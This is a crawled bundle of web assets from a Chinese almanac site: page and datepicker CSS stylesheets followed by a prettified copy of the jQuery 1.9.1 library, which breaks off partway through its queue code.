    height: 0.43rem;
    background: url([data-uri]) no-repeat;
    background-size: 100% 100%;
    left: 0;
    top: 0;
}

.pic-lazy {
    width: 0.64rem;
    height: 0.64rem;
    vertical-align: top;
    margin-right: 0.18rem;
}

.foot {
    text-align: center;
    margin: 0 0.3rem;
    padding-bottom: 0.4rem;
    background: url(../images/ad-box.png) no-repeat;
    background-size: 100% 100%;
}

.foot .txt {
    font-size: 0.3rem;
    color: #a32630;
    line-height: 0.6rem;
    padding: 0.26rem 0.4rem;
    text-align: left;
}

.foot .btn-master {
    display: inline-block;
    vertical-align: top;
    width: 2.96rem;
    height: 0.96rem;
    line-height: 0.76rem;
    text-align: center;
    background: url(../images/btn-bg.png) no-repeat;
    background-size: 100% 100%;
    font-size: 0.36rem;
    color: #fff !important;
    font-weight: bold;
    letter-spacing: 0.03rem;
    -webkit-tap-highlight-color: transparent;
}

.sm-zxsm .items .btn {
    display: flex;
    justify-content: center;
}

.sm-zxsm .items .btn button {
    width: 2.5rem;
    height: 0.88rem;
    background: #C35655;
    font-size: 0.28rem;
    font-weight: 400;
    color: #FFFFFF;
    border: 0;
    border-radius: 0;
}

.sm-zxsm .items .btn .btn-red {
    display: block;
    margin-left: 0.5rem;
    width: 2.5rem;
    height: 0.88rem;
    line-height: 0.88rem;
    border: 0.01rem solid #BC2F3F;
    font-size: 0.28rem;
    font-weight: 400;
    color: #BC2F3F !important;
    border-radius: 0;
}

.cs-form-group {
    margin-bottom: 10px !important;
    padding-bottom: 0.1rem;
    margin-top: 10px;
}

.cs-form-input {
    padding: 0 !important;
}

.introTit {
    display: block;
    position: relative;
    text-indent: 0 !important;
    font-size: 0.3rem;
    font-weight: 700;
    color: #333;
    padding: 0 0.16rem 0.08rem;
    border-left: 4px solid #ee4d4d;
    border-bottom: 1px solid #efefef;
    line-height: 0.5rem;
    margin: 0.1rem 0;
}

.bazi-title {
    font-size: 0.38rem;
    font-weight: bold;
    color: #333333;
    margin: 0.08rem 0.32rem 0.28rem;
}

--- FILE ---
content_type: text/css
request_url: http://m.nongli.cn/statics/css/rui-datepicker.min.css
body_size: 1320
content:
.date_btn,
.date_grid {
    box-sizing: border-box
}

.date_grid,
.date_info_box {
    border-bottom: 1px solid #d4d4d4
}

.date_btn,
.date_class,
.date_class_box,
.date_info_box,
.tooth {
    text-align: center
}

.gearDate {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 10px;
    background-color: rgba(0, 0, 0, .2);
    display: block;
    position: absolute;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9900;
    overflow: hidden;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-transform: translateZ(0)
}

.date_ctrl {
    vertical-align: middle;
    background-color: #F0F0F0;
    box-shadow: 0 0 2px rgba(0, 0, 0, .4);
    border-radius: 5px;
    color: #363837;
    height: auto;
    width: 90%;
    max-width: 600px;
    position: absolute;
    left: 0;
    right: 0;
    top: 12%;
    z-index: 9902;
    overflow: hidden;
    margin: 0 auto;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -ms-transform: translateY(0);
    -moz-transform: translateY(0)
}

.date_roll,
.date_roll>div {
    background-color: transparent;
    overflow: hidden
}

.slideInUp {
    animation: slideInUp .3s ease-in;
    -webkit-animation: slideInUp .3s ease-in;
    -ms-animation: slideInUp .3s ease-in;
    -moz-animation: slideInUp .3s ease-in
}

@-webkit-keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -moz-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0)
    }
}

@keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -moz-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0)
    }
}

@-moz-keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -moz-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0)
    }
}

@-ms-keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -moz-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0)
    }
}

.date_roll {
    position: relative;
    width: 100%;
    height: auto;
    font-weight: 700;
    -webkit-mask: -webkit-gradient(linear, 0 50%, 0 100%, from(#debb47), to(rgba(36, 142, 36, 0)));
    -webkit-mask: -webkit-linear-gradient(top, #debb47 50%, rgba(36, 142, 36, 0))
}

.date_roll>div {
    font-size: 2em;
    height: 6em;
    float: left;
    position: relative;
    width: 33.33%
}

.date_roll_more>div {
    width: 25%
}

.date_roll_mask {
    padding: 0 1em;
    -webkit-mask: -webkit-gradient(linear, 0 40%, 0 0, from(#debb47), to(rgba(36, 142, 36, 0)));
    -webkit-mask: -webkit-linear-gradient(bottom, #debb47 50%, rgba(36, 142, 36, 0))
}

.date_grid {
    position: relative;
    top: 2em;
    width: 100%;
    height: 2em;
    margin: 0;
    z-index: 0;
    background-color: #E8E8E8;
    border-top: 1px solid #d4d4d4
}

.date_grid>div {
    color: #000;
    position: absolute;
    right: 0;
    top: 0;
    font-size: .8em;
    line-height: 2.5em
}

.date_info_box {
    color: #363837;
    font-size: 1.8em;
    padding: .6em 0;
    font-weight: 700
}

.date_class_box {
    padding: 1em 2em
}

.date_class {
    display: inline-block;
    font-size: 1.4em;
    width: 40%;
    padding: .4em 0;
    color: #c91723;
    border: 1px solid #c91723;
    cursor: pointer;
    line-height: 1.6em
}

.date_class_box .date_class:first-child {
    border-top-left-radius: .2em;
    border-bottom-left-radius: .2em
}

.date_class_box .date_class:last-child {
    border-top-right-radius: .2em;
    border-bottom-right-radius: .2em
}

.date_class_box .active {
    background-color: #c91723;
    color: #fff
}

.date_btn_box {
    overflow: hidden;
    position: relative;
    border-top: 1px solid #d4d4d4
}

.date_btn {
    color: #000;
    font-size: 1.6em;
    line-height: 1em;
    padding: .8em 1em;
    cursor: pointer;
    float: left;
    width: 50%
}

.date_btn:first-child {
    border-right: 1px solid #d4d4d4;
    background-color: #d00b0b;
    color: #fff
}

.gear {
    float: left;
    position: absolute;
    z-index: 9902;
    width: 5.5em;
    margin-top: -6em;
    cursor: pointer
}

.date_roll>div .gear {
    width: 100%
}

.tooth {
    height: 2em;
    line-height: 2em
}

.date_confirm_wrap {
    padding: 1em 2em;
    text-align: center;
    display: none
}

.confirm_tit {
    display: inline-block;
    font-size: 1.4em;
    color: #666;
    cursor: pointer;
    line-height: 1.6em;
    margin-bottom: 1em
}

.confirm_p {
    font-size: 1.6em;
    line-height: 2em
}

.confirm_p b {
    color: #c91723;
    font-weight: 400
}

--- FILE ---
content_type: application/javascript
request_url: http://m.nongli.cn/statics/skin_js/jquery-1.9.1.min.js
body_size: 45624
content:
 /*! jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/
(function(e, t) {
    var n, r, i = typeof t,
        o = e.document,
        a = e.location,
        s = e.jQuery,
        u = e.$,
        l = {},
        c = [],
        p = "1.9.1",
        f = c.concat,
        d = c.push,
        h = c.slice,
        g = c.indexOf,
        m = l.toString,
        y = l.hasOwnProperty,
        v = p.trim,
        b = function(e, t) {
            return new b.fn.init(e, t, r)
        },
        x = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        w = /\S+/g,
        T = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        N = /^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,
        C = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        k = /^[\],:{}\s]*$/,
        E = /(?:^|:|,)(?:\s*\[)+/g,
        S = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
        A = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,
        j = /^-ms-/,
        D = /-([\da-z])/gi,
        L = function(e, t) {
            return t.toUpperCase()
        },
        H = function(e) {
            (o.addEventListener || "load" === e.type || "complete" === o.readyState) && (q(), b.ready())
        },
        q = function() {
            o.addEventListener ? (o.removeEventListener("DOMContentLoaded", H, !1), e.removeEventListener("load", H, !1)) : (o.detachEvent("onreadystatechange", H), e.detachEvent("onload", H))
        };
    b.fn = b.prototype = {
        jquery: p,
        constructor: b,
        init: function(e, n, r) {
            var i, a;
            if (!e) return this;
            if ("string" == typeof e) {
                if (i = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : N.exec(e), !i || !i[1] && n) return !n || n.jquery ? (n || r).find(e) : this.constructor(n).find(e);
                if (i[1]) {
                    if (n = n instanceof b ? n[0] : n, b.merge(this, b.parseHTML(i[1], n && n.nodeType ? n.ownerDocument || n : o, !0)), C.test(i[1]) && b.isPlainObject(n))
                        for (i in n) b.isFunction(this[i]) ? this[i](n[i]) : this.attr(i, n[i]);
                    return this
                }
                if (a = o.getElementById(i[2]), a && a.parentNode) {
                    if (a.id !== i[2]) return r.find(e);
                    this.length = 1, this[0] = a
                }
                return this.context = o, this.selector = e, this
            }
            return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : b.isFunction(e) ? r.ready(e) : (e.selector !== t && (this.selector = e.selector, this.context = e.context), b.makeArray(e, this))
        },
        selector: "",
        length: 0,
        size: function() {
            return this.length
        },
        toArray: function() {
            return h.call(this)
        },
        get: function(e) {
            return null == e ? this.toArray() : 0 > e ? this[this.length + e] : this[e]
        },
        pushStack: function(e) {
            var t = b.merge(this.constructor(), e);
            return t.prevObject = this, t.context = this.context, t
        },
        each: function(e, t) {
            return b.each(this, e, t)
        },
        ready: function(e) {
            return b.ready.promise().done(e), this
        },
        slice: function() {
            return this.pushStack(h.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(e) {
            var t = this.length,
                n = +e + (0 > e ? t : 0);
            return this.pushStack(n >= 0 && t > n ? [this[n]] : [])
        },
        map: function(e) {
            return this.pushStack(b.map(this, function(t, n) {
                return e.call(t, n, t)
            }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: d,
        sort: [].sort,
        splice: [].splice
    }, b.fn.init.prototype = b.fn, b.extend = b.fn.extend = function() {
        var e, n, r, i, o, a, s = arguments[0] || {},
            u = 1,
            l = arguments.length,
            c = !1;
        for ("boolean" == typeof s && (c = s, s = arguments[1] || {}, u = 2), "object" == typeof s || b.isFunction(s) || (s = {}), l === u && (s = this, --u); l > u; u++)
            if (null != (o = arguments[u]))
                for (i in o) e = s[i], r = o[i], s !== r && (c && r && (b.isPlainObject(r) || (n = b.isArray(r))) ? (n ? (n = !1, a = e && b.isArray(e) ? e : []) : a = e && b.isPlainObject(e) ? e : {}, s[i] = b.extend(c, a, r)) : r !== t && (s[i] = r));
        return s
    }, b.extend({
        noConflict: function(t) {
            return e.$ === b && (e.$ = u), t && e.jQuery === b && (e.jQuery = s), b
        },
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) {
            e ? b.readyWait++ : b.ready(!0)
        },
        ready: function(e) {
            if (e === !0 ? !--b.readyWait : !b.isReady) {
                if (!o.body) return setTimeout(b.ready);
                b.isReady = !0, e !== !0 && --b.readyWait > 0 || (n.resolveWith(o, [b]), b.fn.trigger && b(o).trigger("ready").off("ready"))
            }
        },
        isFunction: function(e) {
            return "function" === b.type(e)
        },
        isArray: Array.isArray || function(e) {
            return "array" === b.type(e)
        },
        isWindow: function(e) {
            return null != e && e == e.window
        },
        isNumeric: function(e) {
            return !isNaN(parseFloat(e)) && isFinite(e)
        },
        type: function(e) {
            return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? l[m.call(e)] || "object" : typeof e
        },
        isPlainObject: function(e) {
            if (!e || "object" !== b.type(e) || e.nodeType || b.isWindow(e)) return !1;
            try {
                if (e.constructor && !y.call(e, "constructor") && !y.call(e.constructor.prototype, "isPrototypeOf")) return !1
            } catch (n) {
                return !1
            }
            var r;
            for (r in e);
            return r === t || y.call(e, r)
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e) return !1;
            return !0
        },
        error: function(e) {
            throw Error(e)
        },
        parseHTML: function(e, t, n) {
            if (!e || "string" != typeof e) return null;
            "boolean" == typeof t && (n = t, t = !1), t = t || o;
            var r = C.exec(e),
                i = !n && [];
            return r ? [t.createElement(r[1])] : (r = b.buildFragment([e], t, i), i && b(i).remove(), b.merge([], r.childNodes))
        },
        parseJSON: function(n) {
            return e.JSON && e.JSON.parse ? e.JSON.parse(n) : null === n ? n : "string" == typeof n && (n = b.trim(n), n && k.test(n.replace(S, "@").replace(A, "]").replace(E, ""))) ? Function("return " + n)() : (b.error("Invalid JSON: " + n), t)
        },
        parseXML: function(n) {
            var r, i;
            if (!n || "string" != typeof n) return null;
            try {
                e.DOMParser ? (i = new DOMParser, r = i.parseFromString(n, "text/xml")) : (r = new ActiveXObject("Microsoft.XMLDOM"), r.async = "false", r.loadXML(n))
            } catch (o) {
                r = t
            }
            return r && r.documentElement && !r.getElementsByTagName("parsererror").length || b.error("Invalid XML: " + n), r
        },
        noop: function() {},
        globalEval: function(t) {
            t && b.trim(t) && (e.execScript || function(t) {
                e.eval.call(e, t)
            })(t)
        },
        camelCase: function(e) {
            return e.replace(j, "ms-").replace(D, L)
        },
        nodeName: function(e, t) {
            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(e, t, n) {
            var r, i = 0,
                o = e.length,
                a = M(e);
            if (n) {
                if (a) {
                    for (; o > i; i++)
                        if (r = t.apply(e[i], n), r === !1) break
                } else
                    for (i in e)
                        if (r = t.apply(e[i], n), r === !1) break
            } else if (a) {
                for (; o > i; i++)
                    if (r = t.call(e[i], i, e[i]), r === !1) break
            } else
                for (i in e)
                    if (r = t.call(e[i], i, e[i]), r === !1) break;
            return e
        },
        trim: v && !v.call("\ufeff\u00a0") ? function(e) {
            return null == e ? "" : v.call(e)
        } : function(e) {
            return null == e ? "" : (e + "").replace(T, "")
        },
        makeArray: function(e, t) {
            var n = t || [];
            return null != e && (M(Object(e)) ? b.merge(n, "string" == typeof e ? [e] : e) : d.call(n, e)), n
        },
        inArray: function(e, t, n) {
            var r;
            if (t) {
                if (g) return g.call(t, e, n);
                for (r = t.length, n = n ? 0 > n ? Math.max(0, r + n) : n : 0; r > n; n++)
                    if (n in t && t[n] === e) return n
            }
            return -1
        },
        merge: function(e, n) {
            var r = n.length,
                i = e.length,
                o = 0;
            if ("number" == typeof r)
                for (; r > o; o++) e[i++] = n[o];
            else
                while (n[o] !== t) e[i++] = n[o++];
            return e.length = i, e
        },
        grep: function(e, t, n) {
            var r, i = [],
                o = 0,
                a = e.length;
            for (n = !!n; a > o; o++) r = !!t(e[o], o), n !== r && i.push(e[o]);
            return i
        },
        map: function(e, t, n) {
            var r, i = 0,
                o = e.length,
                a = M(e),
                s = [];
            if (a)
                for (; o > i; i++) r = t(e[i], i, n), null != r && (s[s.length] = r);
            else
                for (i in e) r = t(e[i], i, n), null != r && (s[s.length] = r);
            return f.apply([], s)
        },
        guid: 1,
        proxy: function(e, n) {
            var r, i, o;
            return "string" == typeof n && (o = e[n], n = e, e = o), b.isFunction(e) ? (r = h.call(arguments, 2), i = function() {
                return e.apply(n || this, r.concat(h.call(arguments)))
            }, i.guid = e.guid = e.guid || b.guid++, i) : t
        },
        access: function(e, n, r, i, o, a, s) {
            var u = 0,
                l = e.length,
                c = null == r;
            if ("object" === b.type(r)) {
                o = !0;
                for (u in r) b.access(e, n, u, r[u], !0, a, s)
            } else if (i !== t && (o = !0, b.isFunction(i) || (s = !0), c && (s ? (n.call(e, i), n = null) : (c = n, n = function(e, t, n) {
                    return c.call(b(e), n)
                })), n))
                for (; l > u; u++) n(e[u], r, s ? i : i.call(e[u], u, n(e[u], r)));
            return o ? e : c ? n.call(e) : l ? n(e[0], r) : a
        },
        now: function() {
            return (new Date).getTime()
        }
    }), b.ready.promise = function(t) {
        if (!n)
            if (n = b.Deferred(), "complete" === o.readyState) setTimeout(b.ready);
            else if (o.addEventListener) o.addEventListener("DOMContentLoaded", H, !1), e.addEventListener("load", H, !1);
        else {
            o.attachEvent("onreadystatechange", H), e.attachEvent("onload", H);
            var r = !1;
            try {
                r = null == e.frameElement && o.documentElement
            } catch (i) {}
            r && r.doScroll && function a() {
                if (!b.isReady) {
                    try {
                        r.doScroll("left")
                    } catch (e) {
                        return setTimeout(a, 50)
                    }
                    q(), b.ready()
                }
            }()
        }
        return n.promise(t)
    }, b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(e, t) {
        l["[object " + t + "]"] = t.toLowerCase()
    });

    function M(e) {
        var t = e.length,
            n = b.type(e);
        return b.isWindow(e) ? !1 : 1 === e.nodeType && t ? !0 : "array" === n || "function" !== n && (0 === t || "number" == typeof t && t > 0 && t - 1 in e)
    }
    r = b(o);
    var _ = {};

    function F(e) {
        var t = _[e] = {};
        return b.each(e.match(w) || [], function(e, n) {
            t[n] = !0
        }), t
    }
    b.Callbacks = function(e) {
        e = "string" == typeof e ? _[e] || F(e) : b.extend({}, e);
        var n, r, i, o, a, s, u = [],
            l = !e.once && [],
            c = function(t) {
                for (r = e.memory && t, i = !0, a = s || 0, s = 0, o = u.length, n = !0; u && o > a; a++)
                    if (u[a].apply(t[0], t[1]) === !1 && e.stopOnFalse) {
                        r = !1;
                        break
                    }
                n = !1, u && (l ? l.length && c(l.shift()) : r ? u = [] : p.disable())
            },
            p = {
                add: function() {
                    if (u) {
                        var t = u.length;
                        (function i(t) {
                            b.each(t, function(t, n) {
                                var r = b.type(n);
                                "function" === r ? e.unique && p.has(n) || u.push(n) : n && n.length && "string" !== r && i(n)
                            })
                        })(arguments), n ? o = u.length : r && (s = t, c(r))
                    }
                    return this
                },
                remove: function() {
                    return u && b.each(arguments, function(e, t) {
                        var r;
                        while ((r = b.inArray(t, u, r)) > -1) u.splice(r, 1), n && (o >= r && o--, a >= r && a--)
                    }), this
                },
                has: function(e) {
                    return e ? b.inArray(e, u) > -1 : !(!u || !u.length)
                },
                empty: function() {
                    return u = [], this
                },
                disable: function() {
                    return u = l = r = t, this
                },
                disabled: function() {
                    return !u
                },
                lock: function() {
                    return l = t, r || p.disable(), this
                },
                locked: function() {
                    return !l
                },
                fireWith: function(e, t) {
                    return t = t || [], t = [e, t.slice ? t.slice() : t], !u || i && !l || (n ? l.push(t) : c(t)), this
                },
                fire: function() {
                    return p.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!i
                }
            };
        return p
    }, b.extend({
        Deferred: function(e) {
            var t = [
                    ["resolve", "done", b.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", b.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", b.Callbacks("memory")]
                ],
                n = "pending",
                r = {
                    state: function() {
                        return n
                    },
                    always: function() {
                        return i.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var e = arguments;
                        return b.Deferred(function(n) {
                            b.each(t, function(t, o) {
                                var a = o[0],
                                    s = b.isFunction(e[t]) && e[t];
                                i[o[1]](function() {
                                    var e = s && s.apply(this, arguments);
                                    e && b.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[a + "With"](this === r ? n.promise() : this, s ? [e] : arguments)
                                })
                            }), e = null
                        }).promise()
                    },
                    promise: function(e) {
                        return null != e ? b.extend(e, r) : r
                    }
                },
                i = {};
            return r.pipe = r.then, b.each(t, function(e, o) {
                var a = o[2],
                    s = o[3];
                r[o[1]] = a.add, s && a.add(function() {
                    n = s
                }, t[1 ^ e][2].disable, t[2][2].lock), i[o[0]] = function() {
                    return i[o[0] + "With"](this === i ? r : this, arguments), this
                }, i[o[0] + "With"] = a.fireWith
            }), r.promise(i), e && e.call(i, i), i
        },
        when: function(e) {
            var t = 0,
                n = h.call(arguments),
                r = n.length,
                i = 1 !== r || e && b.isFunction(e.promise) ? r : 0,
                o = 1 === i ? e : b.Deferred(),
                a = function(e, t, n) {
                    return function(r) {
                        t[e] = this, n[e] = arguments.length > 1 ? h.call(arguments) : r, n === s ? o.notifyWith(t, n) : --i || o.resolveWith(t, n)
                    }
                },
                s, u, l;
            if (r > 1)
                for (s = Array(r), u = Array(r), l = Array(r); r > t; t++) n[t] && b.isFunction(n[t].promise) ? n[t].promise().done(a(t, l, n)).fail(o.reject).progress(a(t, u, s)) : --i;
            return i || o.resolveWith(l, n), o.promise()
        }
    }), b.support = function() {
        var t, n, r, a, s, u, l, c, p, f, d = o.createElement("div");
        if (d.setAttribute("className", "t"), d.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", n = d.getElementsByTagName("*"), r = d.getElementsByTagName("a")[0], !n || !r || !n.length) return {};
        s = o.createElement("select"), l = s.appendChild(o.createElement("option")), a = d.getElementsByTagName("input")[0], r.style.cssText = "top:1px;float:left;opacity:.5", t = {
            getSetAttribute: "t" !== d.className,
            leadingWhitespace: 3 === d.firstChild.nodeType,
            tbody: !d.getElementsByTagName("tbody").length,
            htmlSerialize: !!d.getElementsByTagName("link").length,
            style: /top/.test(r.getAttribute("style")),
            hrefNormalized: "/a" === r.getAttribute("href"),
            opacity: /^0.5/.test(r.style.opacity),
            cssFloat: !!r.style.cssFloat,
            checkOn: !!a.value,
            optSelected: l.selected,
            enctype: !!o.createElement("form").enctype,
            html5Clone: "<:nav></:nav>" !== o.createElement("nav").cloneNode(!0).outerHTML,
            boxModel: "CSS1Compat" === o.compatMode,
            deleteExpando: !0,
            noCloneEvent: !0,
            inlineBlockNeedsLayout: !1,
            shrinkWrapBlocks: !1,
            reliableMarginRight: !0,
            boxSizingReliable: !0,
            pixelPosition: !1
        }, a.checked = !0, t.noCloneChecked = a.cloneNode(!0).checked, s.disabled = !0, t.optDisabled = !l.disabled;
        try {
            delete d.test
        } catch (h) {
            t.deleteExpando = !1
        }
        a = o.createElement("input"), a.setAttribute("value", ""), t.input = "" === a.getAttribute("value"), a.value = "t", a.setAttribute("type", "radio"), t.radioValue = "t" === a.value, a.setAttribute("checked", "t"), a.setAttribute("name", "t"), u = o.createDocumentFragment(), u.appendChild(a), t.appendChecked = a.checked, t.checkClone = u.cloneNode(!0).cloneNode(!0).lastChild.checked, d.attachEvent && (d.attachEvent("onclick", function() {
            t.noCloneEvent = !1
        }), d.cloneNode(!0).click());
        for (f in {
                submit: !0,
                change: !0,
                focusin: !0
            }) d.setAttribute(c = "on" + f, "t"), t[f + "Bubbles"] = c in e || d.attributes[c].expando === !1;
        return d.style.backgroundClip = "content-box", d.cloneNode(!0).style.backgroundClip = "", t.clearCloneStyle = "content-box" === d.style.backgroundClip, b(function() {
            var n, r, a, s = "padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",
                u = o.getElementsByTagName("body")[0];
            u && (n = o.createElement("div"), n.style.cssText = "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px", u.appendChild(n).appendChild(d), d.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", a = d.getElementsByTagName("td"), a[0].style.cssText = "padding:0;margin:0;border:0;display:none", p = 0 === a[0].offsetHeight, a[0].style.display = "", a[1].style.display = "none", t.reliableHiddenOffsets = p && 0 === a[0].offsetHeight, d.innerHTML = "", d.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;", t.boxSizing = 4 === d.offsetWidth, t.doesNotIncludeMarginInBodyOffset = 1 !== u.offsetTop, e.getComputedStyle && (t.pixelPosition = "1%" !== (e.getComputedStyle(d, null) || {}).top, t.boxSizingReliable = "4px" === (e.getComputedStyle(d, null) || {
                width: "4px"
            }).width, r = d.appendChild(o.createElement("div")), r.style.cssText = d.style.cssText = s, r.style.marginRight = r.style.width = "0", d.style.width = "1px", t.reliableMarginRight = !parseFloat((e.getComputedStyle(r, null) || {}).marginRight)), typeof d.style.zoom !== i && (d.innerHTML = "", d.style.cssText = s + "width:1px;padding:1px;display:inline;zoom:1", t.inlineBlockNeedsLayout = 3 === d.offsetWidth, d.style.display = "block", d.innerHTML = "<div></div>", d.firstChild.style.width = "5px", t.shrinkWrapBlocks = 3 !== d.offsetWidth, t.inlineBlockNeedsLayout && (u.style.zoom = 1)), u.removeChild(n), n = d = a = r = null)
        }), n = s = u = l = r = a = null, t
    }();
    var O = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
        B = /([A-Z])/g;

    function P(e, n, r, i) {
        if (b.acceptData(e)) {
            var o, a, s = b.expando,
                u = "string" == typeof n,
                l = e.nodeType,
                p = l ? b.cache : e,
                f = l ? e[s] : e[s] && s;
            if (f && p[f] && (i || p[f].data) || !u || r !== t) return f || (l ? e[s] = f = c.pop() || b.guid++ : f = s), p[f] || (p[f] = {}, l || (p[f].toJSON = b.noop)), ("object" == typeof n || "function" == typeof n) && (i ? p[f] = b.extend(p[f], n) : p[f].data = b.extend(p[f].data, n)), o = p[f], i || (o.data || (o.data = {}), o = o.data), r !== t && (o[b.camelCase(n)] = r), u ? (a = o[n], null == a && (a = o[b.camelCase(n)])) : a = o, a
        }
    }

    function R(e, t, n) {
        if (b.acceptData(e)) {
            var r, i, o, a = e.nodeType,
                s = a ? b.cache : e,
                u = a ? e[b.expando] : b.expando;
            if (s[u]) {
                if (t && (o = n ? s[u] : s[u].data)) {
                    b.isArray(t) ? t = t.concat(b.map(t, b.camelCase)) : t in o ? t = [t] : (t = b.camelCase(t), t = t in o ? [t] : t.split(" "));
                    for (r = 0, i = t.length; i > r; r++) delete o[t[r]];
                    if (!(n ? $ : b.isEmptyObject)(o)) return
                }(n || (delete s[u].data, $(s[u]))) && (a ? b.cleanData([e], !0) : b.support.deleteExpando || s != s.window ? delete s[u] : s[u] = null)
            }
        }
    }
    b.extend({
        cache: {},
        expando: "jQuery" + (p + Math.random()).replace(/\D/g, ""),
        noData: {
            embed: !0,
            object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
            applet: !0
        },
        hasData: function(e) {
            return e = e.nodeType ? b.cache[e[b.expando]] : e[b.expando], !!e && !$(e)
        },
        data: function(e, t, n) {
            return P(e, t, n)
        },
        removeData: function(e, t) {
            return R(e, t)
        },
        _data: function(e, t, n) {
            return P(e, t, n, !0)
        },
        _removeData: function(e, t) {
            return R(e, t, !0)
        },
        acceptData: function(e) {
            if (e.nodeType && 1 !== e.nodeType && 9 !== e.nodeType) return !1;
            var t = e.nodeName && b.noData[e.nodeName.toLowerCase()];
            return !t || t !== !0 && e.getAttribute("classid") === t
        }
    }), b.fn.extend({
        data: function(e, n) {
            var r, i, o = this[0],
                a = 0,
                s = null;
            if (e === t) {
                if (this.length && (s = b.data(o), 1 === o.nodeType && !b._data(o, "parsedAttrs"))) {
                    for (r = o.attributes; r.length > a; a++) i = r[a].name, i.indexOf("data-") || (i = b.camelCase(i.slice(5)), W(o, i, s[i]));
                    b._data(o, "parsedAttrs", !0)
                }
                return s
            }
            return "object" == typeof e ? this.each(function() {
                b.data(this, e)
            }) : b.access(this, function(n) {
                return n === t ? o ? W(o, e, b.data(o, e)) : null : (this.each(function() {
                    b.data(this, e, n)
                }), t)
            }, null, n, arguments.length > 1, null, !0)
        },
        removeData: function(e) {
            return this.each(function() {
                b.removeData(this, e)
            })
        }
    });

    function W(e, n, r) {
        if (r === t && 1 === e.nodeType) {
            var i = "data-" + n.replace(B, "-$1").toLowerCase();
            if (r = e.getAttribute(i), "string" == typeof r) {
                try {
                    r = "true" === r ? !0 : "false" === r ? !1 : "null" === r ? null : +r + "" === r ? +r : O.test(r) ? b.parseJSON(r) : r
                } catch (o) {}
                b.data(e, n, r)
            } else r = t
        }
        return r
    }

    function $(e) {
        var t;
        for (t in e)
            if (("data" !== t || !b.isEmptyObject(e[t])) && "toJSON" !== t) return !1;
        return !0
    }
    b.extend({
        queue: function(e, n, r) {
            var i;
            return e ? (n = (n || "fx") + "queue", i = b._data(e, n), r && (!i || b.isArray(r) ? i = b._data(e, n, b.makeArray(r)) : i.push(r)), i || []) : t
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = b.queue(e, t),
                r = n.length,
                i = n.shift(),
                o = b._queueHooks(e, t),
                a = function() {
                    b.dequeue(e, t)
                };
            "inprogress" === i && (i = n.shift(), r--), o.cur = i, i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, a, o)), !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return b._data(e, n) || b._data(e, n, {
                empty: b.Callbacks("once memory").add(function() {
                    b._removeData(e, t + "queue"), b._removeData(e, n)
                })
            })
        }
    }), b.fn.extend({
        queue: function(e, n) {
            var r = 2;
            return "string" != typeof e && (n = e, e = "fx", r--), r > arguments.length ? b.queue(this[0], e) : n === t ? this : this.each(function() {
                var t = b.queue(this, e, n);
                b._queueHooks(this, e), "fx" === e && "inprogress" !== t[0] && b.dequeue(this, e)
            })
        },
        dequeue: function(e) {
